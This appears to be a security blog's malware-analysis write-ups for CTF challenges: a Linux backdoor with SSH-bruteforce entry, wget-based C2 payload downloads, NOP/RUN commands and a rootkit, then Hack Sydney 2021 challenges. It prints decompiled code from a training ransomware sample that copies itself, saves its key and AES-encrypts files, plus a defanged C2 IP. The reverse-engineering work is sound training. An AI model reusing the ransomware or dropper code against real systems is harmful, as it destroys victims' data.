

So we attempt to decompress/unpack Payload 1 using “upx -d”, and find some success. If we look at the strings again after decompression, we see a lot more symbols as well as some IP addresses that may well be the attacker’s command-and-control servers:


Let’s use these strings, especially the wget reference, to find the network functionality in the disassembler Cutter.


Following the string reference in Cutter (using the “X” button when the string is selected) we land in the request_file function of the malware.

Graph View

The following appear to happen here:

  1. The a buffer is passed to the encode function, which, from the prevalence of the 0x3d assignments (the character ‘=’) looks like it could be Base64 encoding. This encoded string is placed into a format string with the wget command, the /var/mail/ directory, and some string pointed to by currentindex using sprintf. Now things are starting to make sense. The next payloads are placed in /var/mail/ because of the -O option passed to wget, hence the description of the directory for “local files”.
  2. The puts command runs wget.
  3. The popen call, supplied with the filename and opened with the “r” mode (you have to follow the address there) reads the downloaded file.
  4. The file content is placed in a stream object and returned to the next function.



Now, after the file is received, it’s decrypted. There’s a function named decryptMessage, which has a function extractMessage within it. For now, let’s skip these and look at the function processMessage:

Graph view of processMessage.






We can see from graph view that we have some comparisons against the decrypted message. If we take the first jump and the second jump, it looks like we miss most of the major functionality. What are these comparisons? The values look like they’re in the ASCII range, but Cutter is displaying them as DWORDS. My Cutter seems to be out of date and won’t update from the Help menu, so let’s take these two DWORDS (0x4e4f5000 and 0x52554e3a) and convert them to strings in CyberChef:

CyberChef conversion.


You can also see that these are strings in the Hexdump view on Cutter, but the order must be reversed since the string is loaded little-Endian.

So, the commands we’re looking for are NOP and RUN:, which seem intuitive. Either the C2 wants the backdoor to stay quiet or run a command.

The last thing we need to figure out for this challenge is how many files the malware downloads. Let’s figure that out in the main function by looking at our control flow:

Decompiler view of main.


As we can see, the decompiler is very useful for getting an overview. In this case, the highlighted variable var_418 is an iterator. Maybe it tracks the number of files that have been downloaded? We can see that the number is passed to requestFile, incremented at the end of each loop, and reset to 0 when it increments to 4. We also have a global variable called _currentIndex which is used to index into various arrays, including one called lookupFile. If we follow the address of lookupFile it’s not initialized; this is because several variables, including lookupMod and lookupFile, are initiated in the function makeKeys(). While I am curious about that function, it is a beast.

Now that we see that the list of URLs is generated, we can either run the malware and see how many files it requests dynamically (which may not work, it could be dependent on the C2s being up) or we can head back to the pcap in WireShark and look at the Export Objects > HTTP window once more:

Objects window in WireShark.



The cool thing is, if you select one of the files and hit the “Preview” button, we can see whether the file actually resolves into an image. Even though the later objects (after payloads 1,2 and 3) are identified as .bmp images, we should always give them a look. That said, some malware are still known to hide commands or payloads in the least significant bytes of images while still looking normal. I usually check the entropy

In all, we download 9 files from the C2, and they at least appear to be the end of the trail. I think we’re ready to wrap up:

Inside the Main function, what is the function that causes requests to those servers? requestFile

One of the IP’s the malware contacted starts with 17. Provide the full IP. That would be 174[.]129[.]57[.]253.

How many files the malware requested from external servers? 9.

What are the two commands that the malware was receiving from attacker servers? NOP,RUN

Recap

So to recap, we had a victim server that was vulnerable to being SSH bruteforced. The administrators had weak passwords that were easy to guess. From here, the attacker made a wget request to their own server, which downloaded a bash script. This bash script “3” facilitated the install of the main payload “1”, renamed it to the inconspicious location /var/mail/mail, and configured it to run at boot via /etc/rc.local. “3” also followed the necessary procedure to install a kernel module and rootkit “2”, which was renamed to sysmod.ko. The rootkit hid the main payload from the ps command and removed the /proc/ entry as well. “3” cleaned its traces and we studied the payload “1”. This payload was and ELF packed with UPX, but once decompressed, we could see the embedded configuration rather quickly. However, the runtime generation of base64 encoded URIs and HTTP traffic would have made this activity hard to spot without prior knowledge of infection.

Overall, this was a great learning experience for Linux malware and I look forward to doing more challenges on CyberDefenders. I hope you enjoyed reading and also learned something.

Hack Sydney CTF 2021

Found out about this RE and Malware focused CTF on DFIR Diva. I’ll only writeup the challenges I found interesting. I’ll be using REMnux for as much as I can, since I used it a lot studying for GREM and find that it covers most needed tools.

No Flow

For this challenge you could just use strings and grep for the flag tag (“malienist”), but that’s ignoring the time the organizers took to make this challenge. So while it’s a beginner-level challenge, let’s go about it sincerely.

For starters, this looks like it could be a real piece of malware. Looking at the exports which are helpfully named, the sample can function as a dropper and downloader. I opened up the sections for a look at the entropy, which can indicate an encrypted configuration section or packing.

Screenshot from Detect it Easy, Entropy view

It does not appear to be packed, but my intuition tells me that the .cfg section stands out (it’s not a common section name for PEs).

Detect it Easy, Memory Map

So here we’ve already found the config string, flag, and as you can see, an embedded executable at the end of it. Just for completeness, I looked through the code to find where the parts of this config are parsed:

There’s also more functionality to be found in terms of setting a Run key, RC4 encryption and harvesting system information, but it’s not too relevant to the challenge.

Mr. Selfdestruct

This one is an Excel maldoc downloader. The tool oleid gives us some triage data and points us to the right tool.

The challenge is solved with the tool olevba (thought it was worth mentioning since I haven’t done a macro on this blog recently):

Recovered strings from olevba’s emulation.

Flag found.

Works?

This challenge is a PE binary again. Running a couple triage tools (peframe and DiE) we notice it’s packed with UPX:

We can just use the upx utility with the -d switch and our filename to decompress the binary.

I’m surprised it works, since often a challenge will involve a UPX file that is corrupt and won’t automatically decompress. But now to the unpacked binary. Before I dive into a disassembler like Ghidra or Cutter, I like using another triage tool like capa to identify interesting functions. If you run it with the -v option it shows the address and description of the functionality. This tool saves a lot of time.

Capa output on unpacked binary.

This download functionality stands out and happens to take us to the flag in Ghidra, which is used with the Windows API URLDownloadToFileW. Likely the flag would be replaced with some kind of C2 URL if this were real malware.

Ghidra disassembly and decompilation of the interesting function.

The default behavior is for the binary to fail to run, and instead display the message “You are looking in the wrong place. Think OUTSIDE the box!” At least I think so from the code, since I haven’t run it yet.

Another way of getting the flag would be dynamic analysis and network traffic interception with something like Fiddler Classic or Wireshark. Unfortunately Wine, which is preinstalled on REMnux, didn’t have the necessary DLLs to run this program on Linux.

Where Did it Go?

This challenge involves a .NET executable according to DiE. Expecting the challenge to have some obfuscation, I preemptively ran the de4dot tool to check for and clean obfuscation. It didn’t seem to be necessary in this case, but it’s good to know the tool. Typically on Windows you’d use dnspy as the decompiler/disassembler for .NET executables, but since it’s a bulky and Windows-specific program, REMnux uses ilspycmd instead. I’d never used it but in this case it’s fast and informative.

ILSpy command-line output.

After some functions that write odd values to the registry, this function has some encoded and encrypted data, which is probably the flag. We see that s and s2 are used to decrypt the flag with the DES algorithm. Back over in CyberChef, we’ll take the hints we get here and decrypt the data.

From Base64 and DES decryption.

Welp it looks like I jumped the gun there; it looks like this function MessItUp_0() just returns the string HKEY_CURRENT_USER for the overall program to disguise its registry hive a bit. The flag is pretty simple to find if we just scroll up to that registry activity.

main.

Combine both Base64-encoded values set in the registry, then decode them:

Flag Found.

Drac Strikes!

This challenge has a more specific goal and we are told from the beginning that draculacryptor.exe is ransomware. So we’ll be looking through the binary for the encryption key (it will likely be something symmetric). Since it doesn’t appear to be packed I first used capa again:

The file is detected as .NET which limits the effectiveness of capa, since it’s meant to be used on PEs. Even so, capa still sees some kind of AES constants/signatures, which indicate it’s the probable encryption method. Back to ILSpy.

First let’s take the Form_Load function, which is, I believe, the first function to run when this draculaCryptor Form object is loaded:

private void Form_Load(object sender, EventArgs e)
		{
			((Form)this).set_Opacity(0.0);
			((Form)this).set_ShowInTaskbar(false);
			string str = Centurian();
			string text = userDir + userName + str;
			string text2 = string.Concat(str2: CenturyFox(), str0: userDir, str1: userName);
			if (!File.Exists(text))
			{
				string password = CreatePassword();
				SavePassword(password);
				File.Copy(Application.get_ExecutablePath(), text2);
				Process.Start(text2);
				Application.Exit();
			}
			else
			{
				timer1.set_Enabled(true);
			}
		}

It looks like this logic decrypts a full path and filename, checking for its presence on the system. If this file text is not present, it drops and starts the executable text2. Since it only checks for the presence of text and doesn’t run it, this is basically a mutex check.

Centurian() and CenturyFox() both DES decrypt and return filenames to be concatenated into full paths for the binary, similar to the functionality we saw in MessItUp_0(). CreatePassword() is the same, but that value, once decoded, will be valuable to us. SavePassword() will be more interesting for trying to find where encryption passwords would be stored.

public string CreatePassword()
		{
			try
			{
				string text = "wnFwUzL1OhR+6skNvjttFI/B9WeoMSp19ufeM8blv7/sm5hnk+qEOw==";
				string result = "";
				string s = "aGFja3N5";
				string s2 = "bWFsaWVu";
				byte[] array = new byte[0];
				array = Encoding.UTF8.GetBytes(s2);
				byte[] array2 = new byte[0];
				array2 = Encoding.UTF8.GetBytes(s);
				MemoryStream memoryStream = null;
				byte[] array3 = new byte[text.Replace(" ", "+").Length];
				array3 = Convert.FromBase64String(text.Replace(" ", "+"));
				DESCryptoServiceProvider val = new DESCryptoServiceProvider();
				try
				{
					memoryStream = new MemoryStream();
					CryptoStream val2 = new CryptoStream((Stream)memoryStream, ((SymmetricAlgorithm)val).CreateDecryptor(array2, array), (CryptoStreamMode)1);
					((Stream)val2).Write(array3, 0, array3.Length);
					val2.FlushFinalBlock();
					result = Encoding.UTF8.GetString(memoryStream.ToArray());
				}
				finally
				{
					((IDisposable)val)?.Dispose();
				}
				return result;
			}
			catch (Exception ex)
			{
				throw new Exception(ex.Message, ex.InnerException);
			}
		}

So when we decode the above password using CyberChef, we do indeed get the flag:

Still, the functions SavePassword and EncryptFile are important if we intend to decrypt a lot of files from the disk.

public void SavePassword(string password)
		{
			string str = Centurian();
			_ = computerName + "-" + userName + " " + password;
			File.WriteAllText(userDir + userName + str, password);
		}

public void EncryptFile(string file, string password)
		{
			byte[] bytesToBeEncrypted = File.ReadAllBytes(file);
			byte[] bytes = Encoding.UTF8.GetBytes(password);
			bytes = ((HashAlgorithm)SHA256.Create()).ComputeHash(bytes);
			byte[] array = AES_Encrypt(bytesToBeEncrypted, bytes);
			File.WriteAllBytes(file, array);
			File.Move(file, file + ".hckd");
		}

We can see that the password is saved to a directory C:\Users\[UserName]\[filename], and that it will contain a concatenation of the Computer Name, User Name and the password.

In addition, the EncryptFile() function reveals that the malware first hashes the password with SHA256, then uses it to AES encrypt the file. The file has the extension .hckd appended to its name. Looking closer at AES_Encrypt tells us more information. Specifically, these lines:

byte[] array = null;
byte[] array2 = new byte[8] {1,8,3,6,5,4,7,2}
using MemoryStream memoryStream = new MemoryStream();
			RijndaelManaged val = new RijndaelManaged();
			try
			{
				((SymmetricAlgorithm)val).set_KeySize(256);
				((SymmetricAlgorithm)val).set_BlockSize(128);
				Rfc2898DeriveBytes val2 = new Rfc2898DeriveBytes(passwordBytes, array2, 1000);
				((SymmetricAlgorithm)val).set_Key(((DeriveBytes)val2).GetBytes(((SymmetricAlgorithm)val).get_KeySize() / 8));
				((SymmetricAlgorithm)val).set_IV(((DeriveBytes)val2).GetBytes(((SymmetricAlgorithm)val).get_BlockSize() / 8));
				((SymmetricAlgorithm)val).set_Mode((CipherMode)1);
				CryptoStream val3 = new CryptoStream((Stream)memoryStream, ((SymmetricAlgorithm)val).CreateEncryptor(), (CryptoStreamMode)1);

This code indicates the use of RFC2898 to derive an encryption key from the password bytes. Here is an excerpt from MSDN that gives us insight into how to use this information:

Rfc2898DeriveBytes takes a password, a salt, and an iteration count, and then generates keys through calls to the GetBytes method.

RFC 2898 includes methods for creating a key and initialization vector (IV) from a password and salt. You can use PBKDF2, a password-based key derivation function, to derive keys using a pseudo-random function that allows keys of virtually unlimited length to be generated.

So in this case, the password is passed to the function, the salt is hard-coded in array2 as [1,8,3,6,5,4,7,2] and the number of iterations is 1000. This is enough to derive our key for AES decryption.

Operation Ivy

So, now we’re putting our discovered encryption information to the test. This challenge gives us a sample encrypted file we need to decrypt to get our flag. Using the password we found (the previous flag – but still Base64-encoded), the same hash, salt and number of iterations, we first derive a key. Fortunately we can do this in CyberChef rather than writing python code, but it takes three steps.

First, let’s remember that before AES_Encrypt is called, the program hashes the password with SHA256. 64 rounds is the default:

